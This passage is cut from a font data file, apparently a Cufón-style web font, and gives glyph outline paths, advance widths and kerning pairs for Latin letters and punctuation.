O":15,"G":17,"F":11,"E":11,"C":17,"A":27,"\/":34,".":34,"-":18,",":34}},{"d":"179,-2v-65,11,-159,10,-139,-69v21,-83,-2,-207,118,-199v28,2,51,2,72,6v2,10,0,35,-12,37v-41,6,-104,-18,-107,30r-7,39r98,0v12,5,3,37,-7,41r-98,0v-1,26,-27,77,15,77r74,0v11,4,6,36,-7,38xm182,-328v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm110,-328v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":207},{"d":"45,-122v2,-19,1,-41,31,-35v7,-45,13,-87,52,-100v26,-9,80,-10,112,-3v14,3,-1,22,0,34v-18,19,-104,-25,-109,34r-6,35r66,0v9,2,7,40,-7,40r-67,0v-5,29,-6,59,-22,77r105,0v12,4,4,37,-7,40r-154,0v-16,-22,17,-48,21,-72r8,-45v-8,-2,-24,4,-23,-5"},{"d":"102,-188v37,-27,117,-28,112,36v-4,52,-16,96,-23,144v-2,14,-27,6,-42,8v-5,0,-7,-4,-5,-8r23,-139v-7,-30,-42,-18,-69,-5r-26,144v-1,14,-26,6,-41,8v-5,0,-8,-4,-6,-8r33,-188v2,-10,42,-13,46,0","w":213,"k":{"\u00fd":9,"\u00ff":9,"y":9,"w":9,"v":9,"t":7,"f":7}},{"d":"71,-261v1,-4,3,-6,7,-7r80,0v14,3,0,23,1,33v-5,13,-30,3,-45,6r-46,261v14,3,41,-7,43,6v-4,11,1,32,-12,32r-80,0v-4,0,-5,-2,-5,-7","w":128,"k":{"A":20}},{"d":"198,-104v11,2,32,-6,32,7v-4,11,1,32,-13,32r-26,0r-10,58v-4,13,-30,5,-45,7v-4,0,-5,-2,-5,-7r10,-58r-108,0v-13,-6,-3,-38,5,-47r137,-149v8,-12,27,-6,44,-7v4,0,7,3,6,8xm148,-104v4,-31,14,-65,15,-94r-82,93v19,3,46,0,67,1"},{"d":"245,-259v9,-13,62,-18,58,6r-44,248v-6,11,-29,2,-43,5v-3,0,-5,-3,-5,-7r29,-171v-17,22,-30,49,-48,71v-9,11,-48,10,-60,0r-24,-71v-14,53,-19,116,-31,171v-3,13,-29,5,-44,7v-3,0,-5,-1,-5,-5r44,-248v1,-19,50,-23,56,-6r38,115v29,-35,52,-78,79,-115","w":285,"k":{"\u00dd":14,"\u0178":14,"Y":14,"V":6}},{"d":"78,-55v5,0,5,3,3,7r-49,81v-6,2,-33,8,-33,-5r36,-76v5,-14,28,-4,43,-7","w":93,"k":{"\u2019":18,"\u201d":18,"*":25,"'":18,"\"":18}},{"d":"58,-268v14,2,41,-6,41,8r0,323v-2,14,-28,5,-41,7v-4,0,-7,-3,-7,-7r0,-323v0,-3,3,-8,7,-8","w":98},{"d":"70,-267v6,-11,45,-12,48,0r-26,146r71,-78v11,-8,43,-5,57,-1v-25,35,-61,61,-89,93r57,102v-7,8,-49,11,-56,-2r-44,-86r-16,85v-1,14,-26,6,-41,8v-4,0,-7,-3,-6,-8","w":197,"k":{"\u0153":16,"\u00e6":14,"\u00fc":10,"\u00fb":10,"\u00f9":10,"\u00fa":10,"\u00f5":16,"\u00f6":16,"\u00f4":16,"\u00f2":16,"\u00f3":16,"\u00eb":14,"\u00ea":14,"\u00e8":14,"\u00e9":14,"\u00e5":14,"\u00e3":14,"\u00e4":14,"\u00e2":14,"\u00e0":14,"\u00e1":14,"u":10,"q":13,"o":16,"g":13,"e":14,"d":14,"c":14,"a":14}},{"d":"73,-261v6,-12,47,-12,50,0r-45,254v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7xm126,-328v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm54,-328v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":104},{"d":"58,-268v49,-5,83,13,75,61v-5,31,-25,75,4,94r-5,29v-61,28,2,166,-114,155v-10,-1,-27,4,-26,-6v2,-17,1,-38,29,-32v48,-3,17,-80,47,-109v6,-9,15,-16,26,-22v-37,-21,-13,-77,-8,-119v3,-23,-34,-2,-41,-18v4,-11,0,-32,13,-33","w":130},{"d":"142,-18v-55,50,-138,4,-111,-79v7,-63,37,-108,105,-108v26,0,54,4,78,11v-4,63,-20,125,-30,187v-2,12,-24,6,-38,7v-9,0,-5,-12,-4,-18xm163,-164v-19,-4,-56,-5,-66,11v-13,21,-23,57,-23,90v0,40,43,29,70,12xm171,-232v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":201,"k":{"t":7,"f":7}},{"d":"39,-93v-12,-4,-4,-36,6,-36r71,0v12,3,5,36,-6,36r-71,0","w":115},{"d":"202,-223v13,-6,31,15,26,26r-30,30v12,21,12,46,-1,67v11,12,24,22,33,36v-7,8,-17,27,-28,20r-31,-31v-20,12,-45,12,-65,0v-13,9,-23,34,-40,31v-5,-8,-25,-17,-16,-26r30,-30v-13,-21,-13,-45,-1,-66v-11,-12,-24,-21,-33,-35v7,-9,17,-27,29,-21r29,30v20,-12,48,-14,68,-1xm139,-101v17,0,34,-16,33,-34v-1,-19,-14,-32,-33,-32v-19,1,-33,13,-33,32v-1,17,16,34,33,34"},{"d":"39,-93v-12,-4,-4,-36,6,-36r71,0v12,3,5,36,-6,36r-71,0","w":115},{"d":"85,-274v12,2,39,-6,36,7r-41,80v0,0,-40,7,-35,-6r31,-74v2,-5,5,-7,9,-7","w":79,"k":{".":18,",":18}},{"d":"231,-261v3,-13,43,-11,44,0r-43,247v-3,21,-43,15,-64,12v-29,-54,-35,-132,-61,-189v-15,57,-21,124,-34,184v-2,11,-41,12,-45,0r44,-246v3,-21,43,-17,62,-12v26,60,37,135,61,197v16,-60,21,-131,36,-193","w":256,"k":{"\u00dd":14,"\u0178":14,"Y":14,"V":8,"T":10}},{"d":"157,-274v12,2,39,-6,36,7r-38,74v-4,13,-28,7,-40,5r33,-79v2,-5,5,-7,9,-7xm85,-274v12,2,39,-6,36,7r-41,80v0,0,-40,7,-35,-6r31,-74v2,-5,5,-7,9,-7","w":151,"k":{".":18,",":18}},{"d":"72,-267v5,-12,46,-12,48,0r-13,75r30,-28v3,13,-3,38,-9,50r-30,30r-23,132v-2,14,-28,6,-43,8v-5,0,-6,-3,-6,-8r15,-86v-10,6,-21,27,-31,25v4,-15,3,-34,10,-47r31,-31","w":97},{"d":"71,-269v6,-12,47,-11,50,0v-5,13,0,36,-15,39v-13,-3,-38,7,-40,-7xm59,-196v3,-13,27,-5,41,-7v4,0,7,2,7,7r-38,211v-6,38,-23,57,-63,57v-10,0,-29,2,-29,-9v0,-17,2,-35,29,-29v14,0,13,-6,16,-19","w":96},{"d":"78,-7v-6,12,-47,11,-50,0v16,-74,21,-160,45,-227v16,-46,103,-38,157,-30v2,10,0,35,-12,37v-41,6,-104,-18,-107,30r-7,39r98,0v13,4,3,37,-7,41r-98,0","w":207,"k":{"\u00c1":23,"\u00c2":23,"\u0153":16,"\u00c3":23,"\u00c0":23,"\u2026":47,"\u00e6":16,"\u00c6":23,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":16,"\u00f6":16,"\u00f4":16,"\u00f2":16,"\u00f3":16,"\u00e5":16,"\u00e3":16,"\u00e4":16,"\u00e2":16,"\u00e0":16,"\u00e1":16,"\u00c5":23,"\u00c4":23,"u":13,"o":16,"e":16,"a":16,"O":5,"G":12,"A":23,".":47,",":47}},{"d":"107,-203v81,-18,117,34,100,115v-15,67,-58,101,-136,88r-11,64v-3,13,-28,5,-42,7v-5,0,-6,-3,-6,-7r58,-331v5,-12,28,-5,43,-7v4,0,5,3,5,7xm159,-88v5,-31,19,-82,-24,-79v-15,0,-27,1,-35,3r-22,126v47,8,73,-2,81,-50","w":207},{"d":"182,-203v21,0,10,31,6,44r-103,116v23,3,53,0,78,1v10,6,3,38,-8,42r-126,0v-20,0,-11,-32,-3,-41r108,-123v-24,-3,-54,1,-80,-1v-14,-1,0,-21,-1,-31v-1,-5,5,-7,8,-7r121,0","w":176,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5}},{"d":"219,-261v6,-12,48,-12,50,0v-30,106,-1,264,-144,264v-62,0,-93,-40,-82,-102r28,-162v4,-13,29,-5,44,-7v4,0,7,2,6,7r-29,162v-6,37,-1,63,39,61v42,-2,52,-23,59,-61","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"X":9,"A":7}},{"d":"210,-232v0,12,-31,7,-39,2r-20,-30v-18,17,-36,45,-75,32v13,-20,33,-34,48,-52v20,3,48,-6,60,5xm72,-183v50,-44,156,-21,138,67v-14,67,-39,119,-107,119v-98,0,-79,-143,-31,-186xm141,-50v19,-23,45,-115,-8,-115v-46,0,-49,51,-55,94v-4,37,46,42,63,21","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"169,-270v23,1,58,-5,63,14v-4,10,0,31,-14,31v-70,0,-111,2,-120,65v-7,43,-31,124,32,120r57,-3v13,3,1,25,1,32v-10,16,-39,13,-67,14v-60,2,-92,-45,-82,-110v14,-87,33,-168,130,-163xm145,12v4,0,4,4,1,6v-27,18,-44,60,-95,47v15,-19,32,-40,53,-53r41,0","w":204,"k":{"\u00fd":5,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00ff":5,"\u0152":9,"\u00d5":9,"\u00d8":9,"\u00d6":9,"y":5,"Q":9,"O":9}},{"d":"169,-270v23,1,58,-5,63,14v-4,10,0,31,-14,31v-70,0,-111,2,-120,65v-7,43,-31,124,32,120r57,-3v13,3,1,25,1,32v-10,16,-39,13,-67,14v-60,2,-92,-45,-82,-110v14,-87,33,-168,130,-163","w":204,"k":{"\u00fd":5,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00ff":5,"\u0152":9,"\u00d5":9,"\u00d8":9,"\u00d6":9,"\u00c7":16,"y":5,"Q":9,"O":9,"G":9}},{"d":"73,-261v4,-13,29,-5,44,-7v4,0,6,2,6,7r-20,111r106,-115v12,-7,36,-3,53,-3v9,0,6,7,2,11r-116,119r71,134v-8,10,-36,1,-51,4v-4,0,-7,-1,-8,-4r-61,-123r-21,120v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7","w":231,"k":{"\u00fd":22,"\u00dd":5,"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":18,"\u00d4":18,"\u00d3":18,"\u00c8":16,"\u00cb":16,"\u00ca":16,"\u0178":5,"\u00ff":22,"\u2019":4,"\u2014":9,"\u2013":9,"\u0153":13,"\u0152":18,"\u00d5":18,"\u00e6":9,"\u00d8":18,"\u00fc":16,"\u00fb":16,"\u00f9":16,"\u00fa":16,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":18,"\u00ea":18,"\u00e8":18,"\u00e9":18,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00dc":4,"\u00d6":18,"\u00c9":16,"\u00c7":12,"y":22,"w":18,"v":22,"u":16,"q":13,"o":13,"g":9,"e":18,"d":18,"c":18,"a":9,"Y":5,"W":7,"V":4,"U":4,"T":3,"Q":18,"O":18,"L":5,"G":23,"E":16,"C":23,"-":9}},{"d":"220,-197v-2,11,6,31,-7,31r-146,0v-13,0,-5,-20,-7,-31v0,-4,2,-6,7,-6r146,0v5,0,7,2,7,6xm220,-110v-2,11,6,31,-7,31r-146,0v-13,0,-5,-20,-7,-31v0,-4,2,-5,7,-5r146,0v5,0,7,1,7,5","w":219},{"d":"197,-181v50,-48,161,-21,138,67v-3,10,0,29,-12,29r-118,0v-7,25,2,50,32,48r71,-4v12,4,3,36,-7,38v-45,8,-106,13,-129,-18v-46,46,-158,24,-140,-66v13,-66,34,-120,108,-118v25,0,44,8,57,24xm258,-165v-28,1,-43,18,-47,46r78,0v7,-27,-3,-48,-31,-46xm141,-50v19,-23,45,-115,-8,-115v-46,0,-49,51,-55,94v-4,37,46,42,63,21","w":331},{"d":"149,-227v9,-8,48,-10,52,1v-28,32,-65,56,-96,85v31,29,67,54,96,86v-6,10,-41,6,-52,1r-90,-80v-3,-10,1,-16,7,-21","w":219},{"d":"227,-8v-2,15,-30,6,-45,8v-3,0,-5,-2,-5,-6r-5,-69r-82,0r-29,69v-7,12,-32,3,-48,6v-6,0,-6,-5,-4,-8r98,-226v10,-44,96,-53,100,0xm163,-223v0,-7,-10,-7,-12,0r-44,108r63,0xm205,-292v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"107,-203v82,-18,120,34,100,115v-14,55,-37,92,-102,91v-27,0,-62,-2,-79,-16r44,-254v5,-12,27,-5,42,-7v3,0,6,3,6,7xm159,-88v6,-31,19,-82,-24,-79v-11,0,-23,1,-35,3r-22,126v20,3,56,4,66,-12v6,-10,12,-22,15,-38","w":207,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":8,"v":7,"t":7,"f":7}},{"d":"164,-254v71,0,119,48,119,119v0,71,-48,119,-119,119v-71,0,-118,-48,-118,-119v0,-71,47,-119,118,-119xm164,-34v59,0,102,-42,102,-101v0,-58,-43,-102,-102,-102v-61,0,-101,41,-101,102v0,58,41,101,101,101xm165,-214v21,0,42,-2,36,26v-4,10,-30,-1,-36,2v-25,-3,-27,31,-27,61v0,41,25,43,59,37v8,1,3,15,4,22v-4,10,-22,7,-36,8v-48,2,-58,-36,-58,-89v0,-43,19,-66,58,-67","w":270},{"d":"194,-188v34,-25,120,-29,113,35v-5,51,-17,97,-24,145v-1,14,-26,6,-41,8v-4,0,-7,-3,-6,-8r23,-139v1,-29,-42,-16,-58,-9v-2,57,-16,96,-23,148v-1,14,-27,6,-42,8v-4,-1,-6,-3,-6,-8r24,-140v-5,-27,-32,-17,-56,-5r-26,145v-1,14,-26,6,-41,8v-4,0,-7,-3,-6,-8r33,-188v3,-12,26,-5,40,-7v8,0,6,10,4,15v23,-16,74,-28,92,0","w":305,"k":{"y":5,"v":7,"t":7,"f":7}},{"d":"152,-178v19,-4,59,-12,56,13r10,126v21,-49,35,-107,53,-158v5,-12,28,-4,42,-6v5,0,6,3,6,8r-61,166v-2,37,-74,44,-77,2r-9,-112v-25,41,-35,98,-65,133v-19,12,-68,14,-60,-23r-4,-166v3,-13,27,-6,42,-8v4,0,6,2,6,6r-2,158v23,-43,37,-98,63,-139","w":294,"k":{"\u0153":5,"\u2026":17,"\u00e6":4,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"o":5,"e":7,"c":5,"a":4,".":17,",":10}},{"d":"242,-146v8,-4,29,-5,28,6r-14,81v6,1,16,-3,16,4v0,13,-1,25,-21,21v-4,11,0,31,-11,34v-9,-2,-25,5,-26,-5r6,-29v-19,-2,-46,5,-60,-3v2,-9,1,-20,7,-26xm270,-268v4,1,1,6,0,8r-200,260v-9,1,-46,6,-35,-7r200,-259v8,-5,24,-1,35,-2xm58,-249v14,-10,45,-27,63,-15r-24,140v-3,7,-28,7,-32,0r20,-112v-10,2,-23,12,-31,9xm225,-59v2,-15,8,-34,7,-47v-13,15,-29,28,-40,45v7,5,23,1,33,2","w":276},{"d":"227,-8v-2,15,-30,6,-45,8v-3,0,-5,-2,-5,-6r-5,-69r-82,0r-29,69v-7,12,-32,3,-48,6v-6,0,-6,-5,-4,-8r98,-226v10,-44,96,-53,100,0xm163,-223v0,-7,-10,-7,-12,0r-44,108r63,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u2019":14,"\u201d":14,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"L":7,"G":7,"E":7,"C":7}},{"d":"142,-18v-55,50,-138,4,-111,-79v7,-63,37,-108,105,-108v26,0,54,4,78,11v-4,63,-20,125,-30,187v-2,12,-24,6,-38,7v-9,0,-5,-12,-4,-18xm163,-164v-19,-4,-56,-5,-66,11v-13,21,-23,57,-23,90v0,40,43,29,70,12","w":201,"k":{"t":7,"f":7}},{"d":"71,-224v39,-69,194,-63,184,39v-8,90,-22,177,-110,186v-9,25,22,18,43,19v15,1,2,19,3,28v-28,28,-119,12,-93,-48v-93,-11,-58,-169,-27,-224xm98,-158v-7,45,-32,120,32,117v71,-3,66,-81,75,-144v8,-57,-80,-50,-95,-13v-4,10,-9,24,-12,40","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"189,15v12,0,5,13,4,20v-1,4,-3,6,-8,6r-196,0v-10,0,-4,-13,-4,-20v1,-4,3,-6,8,-6r196,0","w":188},{"d":"144,-268v3,0,5,3,5,7r-57,324v-1,5,-3,7,-7,7r-80,0v-12,-3,-6,-38,6,-38r38,0r46,-261r-38,0v-10,-5,-4,-36,7,-39r80,0","w":128},{"d":"222,-332v6,-13,41,-8,29,8v-1,48,-62,52,-84,20v-10,-15,-28,-4,-28,13v-2,8,-26,8,-31,1v-1,-49,58,-66,87,-30v13,15,28,6,27,-12xm231,-261v3,-13,43,-11,44,0r-43,247v-3,21,-43,15,-64,12v-29,-54,-35,-132,-61,-189v-15,57,-21,124,-34,184v-2,11,-41,12,-45,0r44,-246v3,-21,43,-17,62,-12v26,60,37,135,61,197v16,-60,21,-131,36,-193","w":256},{"d":"71,-224v39,-69,193,-63,184,39v-9,99,-28,188,-133,188v-117,0,-89,-160,-51,-227xm98,-158v-7,45,-32,120,32,117v71,-3,66,-81,75,-144v8,-57,-80,-50,-95,-13v-4,10,-9,24,-12,40xm194,-328v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm122,-328v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"212,-134v31,-29,95,-11,82,47v-10,46,-15,90,-67,90v-66,0,-41,-113,-15,-137xm256,-268v10,2,41,-6,31,8r-200,260v-9,1,-45,6,-35,-7r194,-253v4,-5,7,-8,10,-8xm72,-256v31,-29,95,-11,82,47v-10,46,-16,90,-67,90v-67,0,-41,-113,-15,-137xm248,-31v16,-22,31,-115,-16,-82v-11,14,-14,46,-17,69v-3,21,23,26,33,13xm118,-180v3,-21,19,-63,-9,-63v-32,0,-27,48,-34,77v0,13,5,20,16,20v14,0,24,-11,27,-34","w":291},{"d":"43,-195v1,-15,28,-6,42,-8v4,0,6,2,6,7r8,151v0,13,9,10,13,0r61,-151v6,-14,31,-4,47,-7v4,0,4,4,4,8r-75,164v-9,38,-84,51,-89,0","w":198,"k":{"\u0153":9,"\u2026":18,"\u00e6":4,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"q":9,"o":9,"g":12,"e":7,"d":7,"a":4,".":20,",":20}},{"d":"76,-262v61,-17,176,-17,172,58v-2,47,-25,80,-64,92r39,107v-7,11,-32,3,-47,5v-3,0,-5,-2,-7,-7r-34,-96r-40,-2r-17,98v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7r44,-248v1,-3,2,-5,4,-7xm103,-145v51,5,94,-2,94,-53v0,-37,-49,-28,-80,-28","w":235,"k":{"\u00fd":7,"\u00dd":11,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u0178":11,"\u00ff":7,"\u0153":11,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00d6":7,"\u00c9":9,"\u00c7":7,"y":7,"o":11,"g":3,"e":8,"c":3,"Y":11,"V":12,"T":13,"S":4,"Q":7,"O":7,"L":9,"G":7,"E":9,"C":7}},{"d":"156,-162v14,11,30,4,27,-18v-2,-14,20,-6,31,-8v7,0,7,9,7,17v0,46,-37,62,-73,44v-15,-8,-27,-24,-46,-27v-20,-4,-6,27,-19,31v-15,-2,-37,8,-32,-17v-5,-46,37,-61,73,-44","w":219},{"d":"142,-18v-55,50,-138,4,-111,-79v7,-63,37,-108,105,-108v26,0,54,4,78,11v-4,63,-20,125,-30,187v-2,12,-24,6,-38,7v-9,0,-5,-12,-4,-18xm163,-164v-19,-4,-56,-5,-66,11v-13,21,-23,57,-23,90v0,40,43,29,70,12xm170,-270v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm98,-270v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":201,"k":{"t":7,"f":7}},{"d":"107,-202v60,-12,118,7,106,72r-22,122v-2,14,-27,6,-42,8v-5,0,-5,-3,-5,-8r23,-135v2,-30,-41,-24,-67,-20r-28,155v-1,14,-26,6,-41,8v-4,0,-7,-3,-6,-8r45,-259v5,-12,27,-5,42,-7v3,0,6,3,6,7","w":213,"k":{"\u00fd":7,"\u00ff":7,"y":7,"w":7,"v":7,"t":7,"f":7}},{"d":"84,-261v52,-12,153,-24,152,43v-3,102,-140,90,-158,177r118,0v12,2,6,41,-7,41r-153,0v-12,-6,2,-30,1,-43v11,-75,83,-99,135,-134v8,-6,18,-18,17,-35v-1,-18,-16,-19,-38,-19v-16,0,-41,1,-73,5v-12,-3,-5,-33,6,-35"},{"d":"72,-183v50,-44,156,-21,138,67v-14,67,-39,119,-107,119v-98,0,-79,-143,-31,-186xm141,-50v19,-23,45,-115,-8,-115v-46,0,-49,51,-55,94v-4,37,46,42,63,21xm170,-232v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":206,"k":{"\u00fd":9,"\u00ff":9,"y":9,"x":14,"w":5,"v":9,"t":9}},{"d":"205,-38v-3,14,1,35,-13,38r-157,0v-29,1,-16,-35,-6,-47r145,-175v-28,-6,-70,0,-102,-2v-14,-4,1,-26,0,-37v1,-5,4,-7,8,-7v52,2,111,-4,157,3v10,11,2,36,-7,47r-142,172v31,6,77,0,112,2v4,0,5,2,5,6","w":215,"k":{"\u00fd":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00ff":7,"\u0153":7,"\u0152":7,"\u00d5":7,"\u00e6":7,"\u00d8":7,"\u00fc":7,"\u00fb":7,"\u00f9":7,"\u00fa":7,"\u00f5":7,"\u00f6":7,"\u00f4":7,"\u00f2":7,"\u00f3":7,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"\u00d6":7,"y":7,"v":7,"u":7,"o":7,"g":11,"e":7,"c":11,"a":7,"Q":7,"O":7,"G":9,"C":5}},{"d":"297,-261v4,-12,48,-12,51,0r-76,235v-2,31,-49,37,-73,22v-16,-36,-7,-100,-16,-145v-25,45,-38,104,-67,145v-19,12,-70,16,-69,-22r8,-235v3,-14,30,-4,44,-7v4,0,5,3,5,7r-12,216v2,8,3,2,6,-1r52,-126v7,-19,27,-18,51,-17v13,0,19,6,20,17r10,131v25,-69,41,-149,66,-220","w":310,"k":{"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":9,"\u00c2":9,"\u0153":4,"\u0152":4,"\u00d5":4,"\u00c3":9,"\u00c0":9,"\u00bf":24,"\u00e6":4,"\u00d8":4,"\u00c6":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":4,"\u00c5":9,"\u00c4":9,"x":16,"o":4,"e":4,"a":4,"S":5,"Q":4,"O":4,"E":4,"A":9}},{"d":"136,-232v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":149},{"d":"80,-239v5,-29,73,-39,93,-22v-4,17,-1,38,-29,32v-48,2,-18,80,-47,110v-7,7,-14,15,-25,21v35,22,11,78,8,120v-2,20,35,2,40,17v-4,10,0,31,-12,32v-49,6,-82,-12,-75,-60v5,-33,23,-74,-5,-95r5,-29v39,-18,29,-87,47,-126","w":130},{"d":"159,-270v47,-1,84,17,84,61v0,36,-17,54,-43,70v16,12,23,27,23,47v-1,66,-45,96,-112,95v-43,0,-79,-21,-79,-63v0,-36,15,-63,45,-79v-15,-11,-23,-26,-23,-44v0,-61,43,-87,105,-87xm134,-157v37,2,61,-15,61,-48v0,-20,-15,-30,-42,-29v-49,-10,-78,74,-19,77xm118,-35v37,0,56,-19,56,-54v0,-25,-19,-32,-47,-31v-29,2,-46,22,-46,52v0,23,12,33,37,33"},{"d":"219,-261v6,-12,48,-12,50,0v-30,106,-1,264,-144,264v-62,0,-93,-40,-82,-102r28,-162v4,-13,29,-5,44,-7v4,0,7,2,6,7r-29,162v-6,37,-1,63,39,61v42,-2,52,-23,59,-61xm235,-340v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"227,-8v-2,15,-30,6,-45,8v-3,0,-5,-2,-5,-6r-5,-69r-82,0r-29,69v-7,12,-32,3,-48,6v-6,0,-6,-5,-4,-8r98,-226v10,-44,96,-53,100,0xm163,-223v0,-7,-10,-7,-12,0r-44,108r63,0xm196,-328v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm124,-328v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"170,-292v2,3,1,6,-3,6v-12,-2,-29,4,-35,-5r-21,-29v-17,16,-36,45,-75,32v15,-18,32,-36,49,-52v20,2,48,-6,60,5xm73,-261v6,-12,47,-12,50,0r-45,254v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7","w":104},{"d":"183,-182v41,-45,156,-24,133,62v-4,11,0,31,-13,31r-113,0v-19,59,43,55,100,49v8,4,3,32,-7,34v-35,10,-101,18,-120,-11v-40,33,-152,29,-135,-48v11,-51,58,-57,120,-56v7,-22,3,-46,-25,-45r-58,3v-10,-5,-3,-35,7,-37v37,-8,97,-13,111,18xm269,-117v7,-26,3,-51,-27,-51v-31,0,-45,23,-47,51r74,0xm88,-87v-22,14,-22,54,14,54v10,0,22,-2,33,-6r10,-55v-21,0,-46,0,-57,7","w":313},{"d":"115,-274v4,0,4,4,2,7r-37,74v-4,13,-28,7,-40,5v9,-28,23,-52,33,-79v5,-14,27,-4,42,-7","w":77,"k":{"s":20,".":18,",":18}},{"d":"225,-261v6,-12,48,-12,50,0r-44,254v-4,13,-29,5,-44,7v-4,0,-7,-2,-6,-7r19,-110r-102,0r-20,110v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7r45,-254v4,-13,29,-5,44,-7v4,1,6,3,6,7r-18,100r103,0","w":256},{"d":"135,-268v4,-13,0,-34,13,-38v13,3,38,-8,39,8r-5,28r50,6v10,6,5,37,-7,40v-50,-3,-129,-16,-108,40v32,29,96,41,96,100v0,50,-34,77,-78,84v-5,13,0,37,-15,40v-12,-3,-37,7,-38,-7r5,-31v-15,-1,-30,-3,-46,-6v-10,-6,-5,-38,8,-40v45,7,133,12,106,-48v-29,-31,-93,-43,-94,-100v-1,-46,32,-70,74,-76"},{"d":"0,61v58,-68,97,-208,57,-323v3,-11,36,-8,43,0v49,106,8,268,-55,327v-8,7,-